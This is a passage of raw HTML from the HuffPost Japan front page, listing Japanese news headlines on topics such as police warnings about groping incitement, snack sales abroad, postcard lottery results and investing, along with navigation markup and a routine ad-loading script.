fill="white"></path></svg></h1></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item" href="/news/money/" data-vars-item-name="マネー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/money/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">マネー</a><a class="subnav__item" href="/news/" data-vars-item-name="NEWS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">NEWS</a><a class="subnav__item" href="/news/sdgs/" data-vars-item-name="SDGs" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sdgs/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">SDGs</a><a class="subnav__item" href="/trends/" data-vars-item-name="ビジネス" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/trends/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">ビジネス</a><a class="subnav__item" href="/lifestyle/" data-vars-item-name="LIFE" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">LIFE</a><a class="subnav__item" href="/arts-culture/" data-vars-item-name="アートとカルチャー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/arts-culture/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">アートとカルチャー</a><a class="subnav__item" href="/news/horoscope/" data-vars-item-name="占い" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/horoscope/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">占い</a><a class="subnav__item" href="https://www.huffingtonpost.jp/news/huffpost-video/" data-vars-item-name="動画" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/huffpost-video/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">動画</a><a class="subnav__item" href="https://www.huffingtonpost.jp/news/event/" data-vars-item-name="イベント" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/event/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">イベント</a><a class="subnav__item" href="https://www.huffingtonpost.jp/news/well-being/" data-vars-item-name="ウェルビーイング" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/well-being/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">ウェルビーイング</a><a class="subnav__item" href="https://www.huffingtonpost.jp/news/sponsor/" data-vars-item-name="Sponsored" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sponsor/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Sponsored</a></div></div></nav></div><div class="js-react-hydrator" data-component-name="AlertBanner" data-component-id="3586" data-component-props="{&quot;isFront&quot;:true,&quot;vertical&quot;:&quot;front-page&quot;,&quot;department&quot;:null,&quot;tags&quot;:[]}"><div class="alert-banner js-cet-unit-site-header js-cet-subunit"><div class="alert-banner__container "></div></div></div><div class="advertisement ad-below-nav"></div><main role="main" tabindex="-1" class="main js-cet-unit-main" id="main"><div class="front-page-top"><div class="top-container" id="zone-main"><section id="splash" class="splash js-cet-subunit atf"><div class="splash-card"><div class="splash__headline splash__headline--primary-headline"><a class="splash__headline__link js-card" href="https://www.huffingtonpost.jp/entry/story_jp_696d7f57e4b0dbbab17437d6" target="_self" style="color:#000000;font-family:ProximaNovaCond;font-weight:800;font-style:normal;--font-min:16;--font-max:70" data-vars-type="web_internal_link" data-vars-target-content-type="buzz" data-vars-subunit-name="zone_main" data-vars-subunit-type="package_fontFamily=ProximaNovaCond&amp;fontStyle=normal&amp;fontColor=#000000" data-vars-item-type="splash_primary_hed" data-vars-item-name="痴漢あおる投稿、警視庁が「犯罪」とリプ" data-vars-position-in-subunit="0" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-target-content-id="696d7f57e4b0dbbab17437d6">痴漢あおる投稿、警視庁が「犯罪」とリプ</a></div></div><div class="splash-card full-bleed"><a class="splash__headline-image js-card" href="https://www.huffingtonpost.jp/entry/story_jp_696d7f57e4b0dbbab17437d6" target="_self" data-vars-type="web_internal_link" data-vars-target-content-type="buzz" data-vars-target-content-id="696d7f57e4b0dbbab17437d6" data-vars-subunit-name="zone_main" data-vars-subunit-type="package" data-vars-item-type="splash_hed_image" data-vars-item-name="" data-vars-position-in-subunit="1" data-vars-unit-name="main" data-vars-unit-type="feed"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696d8b5b170000c9cdaacff6.jpg?cache=HW3wAAQU6z&amp;ops=crop_0_0_1179_670%2Cscalefit_394_800_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696d8b5b170000c9cdaacff6.jpg?cache=HW3wAAQU6z&amp;ops=crop_0_0_1179_670%2Cscalefit_788_1600_noupscale&amp;format=webp 2x"/><img style="--desktop-height:400px" class="headline-image__img img img--inline landscape" fetchpriority="high" alt="" width="394" height="223" src="https://img.huffingtonpost.com/asset/696d8b5b170000c9cdaacff6.jpg?cache=HW3wAAQU6z&amp;ops=crop_0_0_1179_670%2Cscalefit_394_800_noupscale" srcSet="https://img.huffingtonpost.com/asset/696d8b5b170000c9cdaacff6.jpg?cache=HW3wAAQU6z&amp;ops=crop_0_0_1179_670%2Cscalefit_394_800_noupscale 1x, https://img.huffingtonpost.com/asset/696d8b5b170000c9cdaacff6.jpg?cache=HW3wAAQU6z&amp;ops=crop_0_0_1179_670%2Cscalefit_788_1600_noupscale 2x"/></picture></a></div></section></div><div class="right-container js-right-container js-cet-unit-right" id="zone-atf"><section class="zone zone--atf zone--no-labels js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">注目記事</h2></div><div class="zone__content"><div class="card js-card" data-vars-subunit-name="zone_atf1" data-vars-subunit-type="package_theme=news&amp;layout=atf&amp;cards=4&amp;feature=false&amp;id=atf" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69461d47e4b0eb872d668308" data-vars-item-type="card" data-vars-target-content-id="69461d47e4b0eb872d668308" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-badge="{}" data-card-ready="true"><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69461d47e4b0eb872d668308?origin=home-atf-unit" data-vars-subunit-name="zone_atf1" data-vars-subunit-type="package_theme=news&amp;layout=atf&amp;cards=4&amp;feature=false&amp;id=atf" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69461d47e4b0eb872d668308" data-vars-item-type="card" data-vars-target-content-id="69461d47e4b0eb872d668308" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">日本で消えたのに世界で爆売れ？明治の海外限定お菓子「ハローパンダ」、売上高年200億円ヒットの理由</div></a></div></div></div><div class="card js-card" data-vars-subunit-name="zone_atf1" data-vars-subunit-type="package_theme=news&amp;layout=atf&amp;cards=4&amp;feature=false&amp;id=atf" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696635cbe4b0d5c7db77f9ae" data-vars-item-type="card" data-vars-target-content-id="696635cbe4b0d5c7db77f9ae" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-badge="{}" data-card-ready="true"><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/peopleport2601_jp_696635cbe4b0d5c7db77f9ae?origin=home-atf-unit" data-vars-subunit-name="zone_atf1" data-vars-subunit-type="package_theme=news&amp;layout=atf&amp;cards=4&amp;feature=false&amp;id=atf" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696635cbe4b0d5c7db77f9ae" data-vars-item-type="card" data-vars-target-content-id="696635cbe4b0d5c7db77f9ae" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">パソコン値上げラッシュ、意外な選択肢に注目。裏側には価格だけじゃない価値も</div></a></div></div></div><div class="card js-card" data-vars-subunit-name="zone_atf1" data-vars-subunit-type="package_theme=news&amp;layout=atf&amp;cards=4&amp;feature=false&amp;id=atf" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696d9eb8e4b03601d1a5a647" data-vars-item-type="card" data-vars-target-content-id="696d9eb8e4b03601d1a5a647" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-badge="{}" data-card-ready="true"><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696d9eb8e4b03601d1a5a647?origin=home-atf-unit" data-vars-subunit-name="zone_atf1" data-vars-subunit-type="package_theme=news&amp;layout=atf&amp;cards=4&amp;feature=false&amp;id=atf" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696d9eb8e4b03601d1a5a647" data-vars-item-type="card" data-vars-target-content-id="696d9eb8e4b03601d1a5a647" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">年賀はがき当選番号2026、抽選結果一覧。お年玉賞品1等は現金30万円</div></a></div></div></div><div class="card js-card" data-vars-subunit-name="zone_atf1" data-vars-subunit-type="package_theme=news&amp;layout=atf&amp;cards=4&amp;feature=false&amp;id=atf" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69683301e4b00edae2a36882" data-vars-item-type="card" data-vars-target-content-id="69683301e4b00edae2a36882" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-badge="{}" data-card-ready="true"><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69683301e4b00edae2a36882?origin=home-atf-unit" data-vars-subunit-name="zone_atf1" data-vars-subunit-type="package_theme=news&amp;layout=atf&amp;cards=4&amp;feature=false&amp;id=atf" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69683301e4b00edae2a36882" data-vars-item-type="card" data-vars-target-content-id="69683301e4b00edae2a36882" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">iPhoneで詐欺電話に出ないための設定。スクリーニング機能を有効にする方法を解説</div></a></div></div></div></div></section></div></div><div class="front-page-content js-content-for-sticky-ads js-can-have-flex-pro"><div class="center-container"><div class="front-above-zones-container"></div><div class="flex-zone" id="zone-0"><section class="zone zone--1 zone--layout-large-grid zone--theme-news js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">EDITORS’ CHOICE</h2></div><div class="zone__content"><div class="card card--big js-card js-can-badge" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6960a8ace4b088e2524e361a" data-vars-item-type="card_size=big" data-vars-target-content-id="6960a8ace4b088e2524e361a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-timestamp="1768805005675" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="米ドラマ『LOST』の俳優が怪我による脳機能の低下を報告。「回復のため険しい道のりになる」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6960a8ace4b088e2524e361a?origin=home-editors-choice-unit" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6960a8ace4b088e2524e361a" data-vars-item-type="card_size=big" data-vars-target-content-id="6960a8ace4b088e2524e361a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/695c170f2b0000802768358c.jpeg?cache=24wZmUIPsU&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/695c170f2b0000802768358c.jpeg?cache=24wZmUIPsU&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="high" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/695c170f2b0000802768358c.jpeg?cache=24wZmUIPsU&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/695c170f2b0000802768358c.jpeg?cache=24wZmUIPsU&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/695c170f2b0000802768358c.jpeg?cache=24wZmUIPsU&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6960a8ace4b088e2524e361a?origin=home-editors-choice-unit" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6960a8ace4b088e2524e361a" data-vars-item-type="card_size=big" data-vars-target-content-id="6960a8ace4b088e2524e361a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">米ドラマ『LOST』の俳優が怪我による脳機能の低下を報告。「回復のため険しい道のりになる」</div></a></div></div></div><div class="card card--medium js-card js-can-badge" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696a0351e4b0eee204af0044" data-vars-item-type="card_size=medium" data-vars-target-content-id="696a0351e4b0eee204af0044" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-timestamp="1768621689944" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="150年前に沈没した貨物船の積み荷か。イギリスの海岸で大量の革靴が見つかる" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696a0351e4b0eee204af0044?origin=home-editors-choice-unit" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696a0351e4b0eee204af0044" data-vars-item-type="card_size=medium" data-vars-target-content-id="696a0351e4b0eee204af0044" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696a048814000075aa64c62e.jpeg?ops=200_200&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696a048814000075aa64c62e.jpeg?ops=200_200&amp;format=webp 2x"/><img class="img-sized__img portrait" fetchpriority="high" alt="" width="200" height="200" src="https://img.huffingtonpost.com/asset/696a048814000075aa64c62e.jpeg?ops=200_200" srcSet="https://img.huffingtonpost.com/asset/696a048814000075aa64c62e.jpeg?ops=200_200 1x, https://img.huffingtonpost.com/asset/696a048814000075aa64c62e.jpeg?ops=200_200 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696a0351e4b0eee204af0044?origin=home-editors-choice-unit" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696a0351e4b0eee204af0044" data-vars-item-type="card_size=medium" data-vars-target-content-id="696a0351e4b0eee204af0044" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">150年前に沈没した貨物船の積み荷か。イギリスの海岸で大量の革靴が見つかる</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69698915e4b09fa9c7980ad5" data-vars-item-type="card_size=small" data-vars-target-content-id="69698915e4b09fa9c7980ad5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-timestamp="1768550458880" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="「中道とは？」立憲・公明の各代表の考えは。「中道勢力の結集」打ち出し新党結成へ" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69698915e4b09fa9c7980ad5?origin=home-editors-choice-unit" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69698915e4b09fa9c7980ad5" data-vars-item-type="card_size=small" data-vars-target-content-id="69698915e4b09fa9c7980ad5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6969983a140000df9f64c5d6.jpg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6969983a140000df9f64c5d6.jpg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="high" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/6969983a140000df9f64c5d6.jpg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/6969983a140000df9f64c5d6.jpg?ops=320_180 1x, https://img.huffingtonpost.com/asset/6969983a140000df9f64c5d6.jpg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69698915e4b09fa9c7980ad5?origin=home-editors-choice-unit" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69698915e4b09fa9c7980ad5" data-vars-item-type="card_size=small" data-vars-target-content-id="69698915e4b09fa9c7980ad5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">「中道とは？」立憲・公明の各代表の考えは。「中道勢力の結集」打ち出し新党結成へ</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69659fe7e4b0365ff4dff0b7" data-vars-item-type="card_size=small" data-vars-target-content-id="69659fe7e4b0365ff4dff0b7" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-timestamp="1768743737292" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="【2026年1月19日〜25日の運勢】9.5割ポジティブ占い（無料）" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69659fe7e4b0365ff4dff0b7?origin=home-editors-choice-unit" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69659fe7e4b0365ff4dff0b7" data-vars-item-type="card_size=small" data-vars-target-content-id="69659fe7e4b0365ff4dff0b7" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6965a012140000bf1164c170.jpg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6965a012140000bf1164c170.jpg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="high" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/6965a012140000bf1164c170.jpg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/6965a012140000bf1164c170.jpg?ops=320_180 1x, https://img.huffingtonpost.com/asset/6965a012140000bf1164c170.jpg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69659fe7e4b0365ff4dff0b7?origin=home-editors-choice-unit" data-vars-subunit-name="zone_1" data-vars-subunit-type="package_theme=news&amp;layout=large-grid&amp;cards=4&amp;feature=false&amp;id=editors-choice" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69659fe7e4b0365ff4dff0b7" data-vars-item-type="card_size=small" data-vars-target-content-id="69659fe7e4b0365ff4dff0b7" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">【2026年1月19日〜25日の運勢】9.5割ポジティブ占い（無料）</div></a></div></div></div></div></section></div><div class="video-support-container zone"><div class="video-container" id="zone-video"><div class="youtube-front js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">VIDEO</h2></div><div class="youtube-front__container"><iframe title="Youtube embed" src="https://www.youtube.com/embed/videoseries?list=PLKBQ_3_OqoCIqHIg-9asQVwkUMkzncalA" frameBorder="0" allow="autoplay" allowfullscreen=""></iframe></div></div></div></div><div class="flex-zone" id="zone-1"><section class="zone zone--2 zone--layout-large-feed zone--theme-news js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">PROJECT</h2></div><div class="zone__content"><div class="card js-card js-can-badge" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69054b5fe4b00c26f0719c47" data-vars-item-type="card" data-vars-target-content-id="69054b5fe4b00c26f0719c47" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-timestamp="1764636747965" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="個人投資家に感じる「自由」について考えた。ハフポスト日本版「Next-Gen Money ミライ投資クラブ」を始めます。" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69054b5fe4b00c26f0719c47?origin=home-project-unit" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69054b5fe4b00c26f0719c47" data-vars-item-type="card" data-vars-target-content-id="69054b5fe4b00c26f0719c47" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69093bc32300005097be2248.jpg?ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69093bc32300005097be2248.jpg?ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/69093bc32300005097be2248.jpg?ops=400_225" srcSet="https://img.huffingtonpost.com/asset/69093bc32300005097be2248.jpg?ops=400_225 1x, https://img.huffingtonpost.com/asset/69093bc32300005097be2248.jpg?ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_69054b5fe4b00c26f0719c47?origin=home-project-unit" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69054b5fe4b00c26f0719c47" data-vars-item-type="card" data-vars-target-content-id="69054b5fe4b00c26f0719c47" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">個人投資家に感じる「自由」について考えた。ハフポスト日本版「Next-Gen Money ミライ投資クラブ」を始めます。</div></a></div></div></div><div class="advertisement ad-zone_d_native" style="order:1"><div id="ad-hpj_cambria_dw_fp_zoneB_native" class="ad-zone_d_native">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_cambria_dw_fp_zoneB_native", "zone_d_native");
    
    return;
  });
  </script>
</div>
</div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691ab684e4b0023259f5e452" data-vars-item-type="card" data-vars-target-content-id="691ab684e4b0023259f5e452" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-timestamp="1764648098810" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="【新NISAで、オルカン・S&amp;P500の次を探している人に】アナリストが選ぶ「私のミライ投資銘柄」食の5選" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_691ab684e4b0023259f5e452?origin=home-project-unit" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691ab684e4b0023259f5e452" data-vars-item-type="card" data-vars-target-content-id="691ab684e4b0023259f5e452" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/691ad70e17000045049c5c39.jpg?ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/691ad70e17000045049c5c39.jpg?ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/691ad70e17000045049c5c39.jpg?ops=400_225" srcSet="https://img.huffingtonpost.com/asset/691ad70e17000045049c5c39.jpg?ops=400_225 1x, https://img.huffingtonpost.com/asset/691ad70e17000045049c5c39.jpg?ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_691ab684e4b0023259f5e452?origin=home-project-unit" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691ab684e4b0023259f5e452" data-vars-item-type="card" data-vars-target-content-id="691ab684e4b0023259f5e452" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">【新NISAで、オルカン・S&amp;P500の次を探している人に】アナリストが選ぶ「私のミライ投資銘柄」食の5選</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" 